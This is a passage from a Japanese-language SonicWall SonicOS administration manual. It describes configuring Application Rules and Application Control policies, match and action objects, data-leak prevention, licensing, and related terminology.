<sup>l</sup> ポリシー | ルールとポリシー > アプリケーション ルール – 「ポリシー | ルールとポリシー > アプリケーション」 ページでは、アプリケーション ルール ポリシーを作成できます。アプリケーション ルールの対象が拡大され ているのは、一致オブジェクトや動作オブジェクト、場合によっては電子メール アドレス オブジェクトもポリ シーに組み込まれているからです。柔軟性向上のために、アプリケーション ルール ポリシーは「ポリシー」 ルールとポリシー > アプリケーション制御」ページで利用可能な種別、アプリケーション、シグネチャのいず れでも、同じアプリケーション制御にアクセスできます。「オブジェクト>一致オブジェクト」ページでは、アプリ ケーション ルール ポリシーで一致オブジェクトとして使用するアプリケーション リスト オブジェクト、アプリ ケーション種別リスト オブジェクト、およびアプリケーション シグネチャ リスト オブジェクトを作成できます。 「一致オブジェクト」ページでは、ネットワークトラフィック内のコンテンツを照合するための正規表現も設定 できます。「オブジェクトントンキージでは、ポリシーで使うユーザ定義動作を作成できます。

- ポリシー | ルールとポリシー > アプリケーション制御 「ポリシー | ルールとポリシー > アプリケーション制御 | ページでは、アプリケーション制御ポリシーを作成する別の方法を提供しています。詳細については、「アプ リケーション制御の設定」を参照してください。
- <sup>l</sup> 「アプリケーション ルール ガイド アプリケーション ルール ガイド (ウィザード) は、アプリケーション ルール ポリシーの安全な設定を一般的な多くの使用事例について提供しますが、あらゆる使用事例に対応して いるわけではありません。

### <span id="page-98-1"></span>アプリケーション ルールの性能について

アプリケーション ルールのデータ漏洩抑止コンポーネントは、ファイルやドキュメントをスキャンしてコンテンツや キーワードを探す機能を備えています。アプリケーション ルールを使用すると、特定のファイル名、ファイルの種 類、電子メール添付ファイル、添付ファイルの種類、特定の件名を持つ電子メール、特定のキーワードまたはバイ ト パターンを含む電子メールまたは添付ファイルの転送を制限できます。内部または外部ネットワーク アクセスを 各種の条件に基づいて禁止できます。パケット監視を使ってアプリケーション トラフィックを詳細に調査可能で、ア プリケーションによって使われるネットワーク帯域を削減するために様々な帯域幅管理設定が選択可能です。

アプリケーション ルールは、SonicWall の Reassembly-Free Deep Packet Inspection™ (再組み立て不要の精密パ ケット検査; RF-DPI) 技術に基づいて、ポリシーベースの個別動作を作成できるインテリジェントな防御機能も提供 します。個別動作の例を次に示します。

- シグネチャに基づくアプリケーション全体の遮断
- <sup>l</sup> アプリケーション機能またはサブコンポーネントの遮断
- <sup>l</sup> ファイルの種類ごとの帯域幅調整 (HTTP または FTP プロトコルを使用する場合)
- <sup>l</sup> 添付ファイルの遮断
- <sup>l</sup> 個別遮断ページの送信
- 個別電子メール応答の送信
- **HTTP 要求のリダイレクト**
- <sup>l</sup> FTP 制御チャンネルでの個別 FTP 応答の送信

アプリケーション ルールは、アプリケーションレベルのアクセス制御、アプリケーション層帯域幅管理、およびデータ 漏洩の抑止機能を主に提供する一方で、個別のアプリケーション一致またはプロトコル一致のシグネチャを作成 する機能も備えています。プロトコルの固有の部分を照合することで、任意のプロトコルに対応する個別アプリ ケーション ルール ポリシーを作成できます。「個別のシグネチャ」を参照してください。

アプリケーション ルールは、機密文書が誤って転送されるのを防ぐための優れた機能を提供します。例えば、 Outlook Exchange の自動アドレス補完機能を使用している場合、一般的な名前に対して誤ったアドレスが補完さ れてしまうことはよくあります。次を参照してください。「Outlook Exchange [の自動アドレス補完」](#page-98-2) (一例)

#### <span id="page-98-2"></span>OUTLOOK EXCHANGE の自動アドレス補完



### <span id="page-98-0"></span>アプリケーション ルールのメリット

アプリケーション ルール機能には、次のような利点があります。

- <sup>l</sup> アプリケーション ベースの設定により、アプリケーション制御用のポリシーの設定が容易である。
- <sup>l</sup> アプリケーション ルール購読サービスによって新しい攻撃の出現時に更新されたシグネチャが提供され る。
- 「装置の健全性 | ライブ監視」の「監視」ビューに見られるような、関連するアプリケーション インテリジェンス 機能が 30 日間無料トライアルのアプリケーション可視化ライセンスとして登録時に利用できる。これによ り、任意の登録済み SonicWall 装置でネットワーク内のアプリケーション トラフィックに関する情報を明確に 表示できる。アプリケーション可視化およびアプリケーション制御のライセンスは、SonicWall セキュリティ サービス ライセンスのバンドルにも含まれています。

補足: SonicOS 管理インターフェースをアクティブにするには、この機能を有効にする必要があります。

- <sup>l</sup> 同じアプリケーションの他のシグネチャに影響を与えることなく個々のシグネチャのポリシー設定を行えま す。
- <sup>l</sup> アプリケーション ルールおよび アプリケーション制御の設定ページは、「ポリシー | ルールとポリシー」メ ニューに用意されています。こうしたメニューは SonicOS 管理インターフェースにあり、ファイアウォールお よびアプリケーション制御のアクセス ルールとポリシーがすべて同じエリアに統合されています。

アプリケーション ルール機能は、3 つの主要な製品種別と比較することができます。

- スタンドアロン プロキシ装置
- <sup>l</sup> ファイアウォール VPN 装置に統合されたアプリケーション プロキシ
- <sup>l</sup> 個別のシグネチャがサポートされるスタンドアロン IPS 装置

スタンドアロン プロキシ装置は通常、特定のプロトコルに対してきめ細かいアクセス制御を行えるように設計され ています。SonicWall アプリケーション制御では、複数のプロトコル (HTTP、FTP、SMTP、POP3など) にわたってアプ リケーション レベルのアクセス制御を実行できます。アプリケーション制御はファイアウォール上で動作するため、 受信トラフィックと送信トラフィックの両方を制御できます。これに対し、専用のプロキシ装置は、一方向にのみ配 備されるのが一般的です。アプリケーション ルールと アプリケーション制御を使用したアプリケーション制御は、専 用のプロキシ装置よりも優れたパフォーマンスとスケーラビリティを提供します。これらは SonicWall 独自の精密パ ケット検査技術に基づいているからです。

今日の統合アプリケーション プロキシでは、アプリケーション レベルのきめ細かいアクセス制御、アプリケーション 層帯域幅管理、およびデジタル権利管理機能は提供されません。専用プロキシ装置の場合と同様、SonicWall ア プリケーション制御は、統合アプリケーション プロキシ ソリューションよりもはるかに高い性能とスケーラビリティを 提供します。

一部のスタンドアロン IPS 装置ではプロトコル デコード サポートが提供されていますが、アプリケーション レベル のきめ細かいアクセス制御、アプリケーション層帯域幅管理、およびデジタル権利管理機能をサポートする製品は 存在しません。

アプリケーション ルールを SonicWall Email Security と比較した場合、それぞれに利点があります。Email Security は SMTP に対してのみ有効ですが、非常に幅広いポリシー空間を利用できます。アプリケーション ルールは、 SMTP、POP3、HTTP、FTP、およびその他のプロトコルに対して有効で、ファイアウォール上の SonicOS に統合さ れ、Email Security よりも高い性能を発揮します。ただし、アプリケーション ルールでは、Email Security において SMTP に対して提供されるポリシー オプションがすべて提供されるわけではありません。

# <span id="page-99-0"></span>アプリケーション制御の仕組み

アプリケーション ルールおよびアプリケーション制御を使用したアプリケーション制御では、SonicOS の精密パケッ ト検査 (DPI) を利用して、ゲートウェイを通過するアプリケーション層ネットワーク トラフィックをスキャンし、設定され ているアプリケーションに一致するコンテンツを探します。一致するものが見つかると、これらの機能は設定されて いる動作を実行します。アプリケーション ルール ポリシーの設定時には、アプリケーションの遮断とログ記録のど

ちらを行うか、どのユーザ、グループ、または IP アドレス範囲の包含または除外を行うか、また執行のスケジュー ルを定義するグローバル ルールを作成します。さらに、以下を定義するアプリケーション ルール ポリシーも作成で きます。

- スキャンするアプリケーションの種類
- 照合する方向、コンテンツ、キーワード、またはパターン
- 照合するユーザまたはドメイン
- <sup>l</sup> 実行する動作

以下のセクションでは、アプリケーション ルールのメイン コンポーネントについて説明します。

- <sup>l</sup> [アプリケーション制御ポリシーの作成について](#page-100-1)
- <sup>l</sup> アプリケーション ルール [ポリシーの作成について](#page-100-0)
- 一致オブジェクトについて
- <sup>l</sup> アプリケーション リスト オブジェクトについて
- <span id="page-100-1"></span>• 動作オブジェクトについて

## アプリケーション制御ポリシーの作成について

「ポリシー | ルールとポリシー > アプリケーション制御」ページの設定手法では、特定の種別、アプリケーション、ま たはシグネチャをきめ細かく制御できます。これには、きめ細かなログ制御や、ユーザ、グループ、または IP アドレ ス範囲の包含および除外、スケジュールのきめ細かな設定が含まれます。ここでの設定はグローバルなポリシー であり、どんな個別のアプリケーション ルール ポリシーからも独立しています。

#### このページでは次の設定を使用できます。

- <sup>l</sup> 種別、アプリケーション、またはシグネチャを選択する。
- <sup>l</sup> 遮断またはログ記録、あるいはこれら両方の動作を選択する。
- <sup>l</sup> 動作に含めたり除外したりするユーザ、グループ、または IP アドレス範囲を指定する。
- <sup>l</sup> 制御を執行するスケジュールを設定する。

これらのアプリケーション制御設定はアプリケーション ルール ポリシーとは独立したものですが、この場所または 「オブジェクト | 一致オブジェクト > アドレス」ページで使用できる任意の種別、アプリケーション、またはシグネチャで アプリケーション一致オブジェクトを作成して、それらの一致オブジェクトをアプリケーション ルール ポリシーで使用 することもできます。これにより、アプリケーション ルールで設定できる動作やその他の多様な設定を使用できま す。アプリケーション ルールに関するこうしたポリシーベースのユーザ インターフェースの詳細については、「アプリ ケーション リスト オブジェクトについて」を参照してください。

## <span id="page-100-0"></span>アプリケーション ルールポリシーの作成について

アプリケーション ルールを使用すると、ネットワーク上のトラフィックの特定の側面を制御する個別アプリケーション ルール ポリシーを作成できます。ポリシーは、一致オブジェクト、プロパティ、および特定の防御動作のセットです。 ポリシーを作成するときは、最初に一致オブジェクトを作成したうえで、動作を選択 (オプションでカスタマイズ) し、 これらをポリシー作成時に参照します。

「ポリシー | ルールとポリシー > アプリケーション ルール」ページで、「アプリケーション ルールの追加」ダイアログに アクヤスできます。ダイアログのオプションは、選択するポリシー種別によって変化します。例えば、「SMTP クライア ント」が選択されている場合、オプションは「アプリケーション制御コンテンツ」の「ポリシー種別」とは大きく異なりま す。



ポリシーの例を次に示します。

- <sup>l</sup> ギャンブルのようなアクティビティに関するアプリケーションを遮断する。
- <sup>l</sup> .exe および .vbs 形式の電子メール添付ファイルを無効にする。
- <sup>l</sup> 送信 HTTP 接続で Mozilla ブラウザを許可しない。
- <sup>l</sup> 発信元が CEO と CFO の場合を除き、"SonicWall Confidential (SonicWall 社外秘)" というキーワー ドを含む、送信電子メールまたは MS Word 添付ファイルを許可しない。
- <sup>l</sup> すべての機密文書内でグラフィックまたは透かしが検出された送信電子メールを許可しない。

ポリシーを作成するときは、ポリシー種別を選択します。それぞれのポリシー種別は、ポリシーの送信元、送信先、 一致オブジェクト種別、および動作フィールドに有効な値または値タイプを指定します。さらに、ポリシーを定義する ことで、特定のユーザまたはグループを対象として含めるかまたは除外するかの指定、スケジュールの選択、ログ 記録の有効化、接続側の指定、および基本または詳細方向タイプの指定を行うこともできます。基本方向タイプ は、受信または送信のみを単に示します。詳細方向タイプでは、ゾーン間の送信の方向 (例えば LAN から WAN) を設定できます。

アプリケーション ルール: ポリシー種別の表に、使用可能なアプリケーション ルール ポリシー種別の特徴を示しま す。

#### アプリケーション ルール: ポリシー種別









<span id="page-104-0"></span> $1$  パケット監視動作は、ファイル名またはファイル拡張子個別オブジェクトに対してサポートされていません。

## プリケーション ルールとアプリケーション制御 のライセン ス

アプリケーションの視覚化および制御には、次の 2 つのコンポーネントがあります。

- 可視化コンポーネントは、「装置の健全性」ページでのアプリケーション トラフィックの識別およびレポート機 能を提供します。
- <sup>l</sup> 制御コンポーネントは、ネットワークで処理されるアプリケーション トラフィックのログ記録、遮断、帯域幅管 理を行うためのアプリケーション ルールおよびアプリケーション制御ポリシーの作成および執行を可能にし ます。

また、アプリケーション可視化とアプリケーション制御は、SonicWall ゲートウェイ アンチウイルス (GAV)、アンチスパ イウェア、侵入防御サービス (IPS) を含むその他のセキュリティ サービスと合わせたバンドル形式でライセンスさ れます。

補足: MySonicWall での登録時や、登録済み SonicOS 機器への SonicWall のロード時には、サポートされて いる SonicWall 装置でアプリケーション可視化とアプリケーション制御の 30 日間トライアル ライセンスが自動 的に開始され、アプリケーション シグネチャが装置にダウンロードされます。

30 日間無料トライアルは、バンドルされている他のサービスでも使用できますが、アプリケーション可視化やアプリ ケーション制御の場合のように自動的に有効になることはありません。追加の無料トライアルは、SonicOS の個別 のセキュリティ サービス ページまたは MySonicWall で開始できます。

「デバイス | AppFlow > フロー報告」ページ (『SonicOS ログとレポート』技術マニュアルの「フロー報告の統計の管 理」セクションを参照) でリアルタイム データの収集を手動で有効にすると、「ライブ監視」ページでリアルタイムのア プリケーション トラフィックを見ながら、ファイアウォールのアプリケーション シグネチャ データベースにある識別/分 類されたフローに対する別の「監視」ページでアプリケーションの活動を確認することができます。

アプリケーション制御の使用を開始するには、この機能を「ポリシー | ルールとポリシー > アプリケーション制御」 ページの「アプリケーション制御のグローバル設定」ビューで有効にする必要があります。



「アプリケーション ルール」と「アプリケーション制御」で作成したポリシーの使用を開始するには、「ポリシー | ルー ルとポリシー > アプリケーション制御 | アプリケーション制御のグローバル設定」ページで「アプリケーション制御を 有効にする」を選択します。

補足: 「ポリシー | ルールとポリシー > アプリケーション制御 | アプリケーション制御のグローバル設定」ページ の「アプリケーション制御を有効にする」チェックボックスをオンにすると、精密パケット検査 (DPI) を通過したす べてのトラフィックで Connection Closed (接続クローズ) Syslog メッセージに dpi=1 の Syslog タグが表示される ようになります。DPI を通過しなかったトラフィックでは、Connection Closed (接続クローズ) Syslog メッセージで dpi=0 と表示されます。Syslog タグ フィールド説明のインデックスの詳細と、SPI タグを説明する Syslog の例 については、『SonicOS ログ イベント管理ガイド』を参照してください。

30 日間トライアルを開始する (登録時) か、セキュリティ サービス ライセンス バンドルを購入すると、SonicWall ライ センス サーバによってアプリケーション可視化とアプリケーション制御のライセンス キーがファイアウォールに提供 されます。

ライセンスは[、www.mysonicwall.com](http://www.mysonicwall.com/) の「ゲートウェイ サービス」の下にある「サービス管理」ページで入手できます。

セキュリティ サービス ライセンス バンドルには、次の購読サービスのライセンスが含まれます。

- アプリケーション可視化
- アプリケーション制御
- <sup>l</sup> ゲートウェイ アンチウイルス
- ゲートウェイ アンチスパイウェア
- <sup>l</sup> 侵入防御サービス

アプリケーション シグネチャの更新と他のセキュリティ サービスのシグネチャの更新は、これらのサービスのライセ ンスされている限り、定期的にファイアウォールにダウンロードされます。

補足: SonicOS 管理インターフェースでアプリケーション制御を無効にしている場合は、その機能を再び有効 にするまでアプリケーション シグネチャの更新が中断されます。

2 つのファイアウォール間で高可用性が設定されていると、それらの装置はセキュリティ サービス ライセンスを共 有できます。この機能を使用するには、MySonicWall でファイアウォールを関連付けられた製品として登録する必 要があります。どちらの装置も同じ SonicWall ネットワーク セキュリティ装置モデルでなければなりません。

高可用性ペアでは、MySonicWall で初めて装置を登録する場合も、プライマリ装置とセカンダリ装置の双方を SonicOS 管理インターフェースから個別に登録して、各装置のそれぞれの管理 IP アドレスにログインする必要が あります。これにより、セカンダリ装置はファイアウォール ライセンス サーバと同期され、関連付けられているプライ マリ装置とライセンスを共有できるようになります。インターネットへのアクセスが制限されている場合は、共有する ライセンスを手動で両方の装置に適用できます。

### <span id="page-106-0"></span>用語

アプリケーション層: 7 層 OSI モデルの 7 番目のレベル。AIM、DNS、FTP、HTTP、IMAP、MSN Messenger、POP3、 SMTP、SNMP、Telnet、および Yahoo Messenger はアプリケーション層プロトコルの例です。

帯域幅管理: ネットワークの渋滞およびネットワークのパフォーマンス劣化を回避するために、ネットワーク リンク 上のトラフィックを計測して制御する処理です。

クライアント: 通常、クライアント/サーバ手法におけるクライアントは、パーソナル コンピュータまたはワークステー ション上で実行され、サーバを利用して一部の処理を実行するアプリケーションです。

デジタル権利管理: デジタル データへのアクセスとその利用を制御するために出版社や著作権保有者によって 使用される技術。

FTP: ファイル転送プロトコル。インターネット上でファイルを交換するためのプロトコル。

ゲートウェイ: ネットワークへの入り口として動作するコンピュータ。ファイアウォールやプロキシ サーバとして使用さ れることもよくあります。

きめ細かい制御: システムの個別のコンポーネントを制御できること。

16 進: 基数を 16 とする記数法。

HTTP: Hyper Text Transfer Protocol。World Wide Web によって使用される基底のプロトコル。

HTTP リダイレクト: 1 つのウェブ ページを多くの URL で利用できるようにするウェブ上の手法。URL リダイレクトと も呼ばれます。

IPS: 侵入防御サービス

MIME: Multipurpose Internet Mail Extensions。グラフィック、オーディオ、ビデオなどの非 ASCII メッセージをインター ネット上で転送できるように形式化するための仕様。

POP3: Post Office Protocol。メール サーバから電子メールを取得するために使用されるプロトコル。SMTP と一緒 に使用することもできます。

プロキシ: クライアントが他のネットワーク サービスに間接的にネットワーク接続できるようにするネットワーク サー ビスを実行するコンピュータ。

SMTP: Simple Mail Transfer Protocol。サーバ間で電子メール メッセージを送信するために使用されるプロトコル。

UDP: User Datagram Protocol。IP ネットワーク上で実行されるコネクションレス プロトコル。

# <span id="page-107-0"></span>ルールとポリシー > アプリケーション ルール



アプリケーション ルール ポリシーを使用するには、その前にアプリケーション制御を有効にする必要があります が、その機能を有効にしないでポリシーを作成することはできます。アプリケーション制御はグローバル設定で有 効になっており、制御する各ネットワーク ゾーンでも有効にする必要があります。

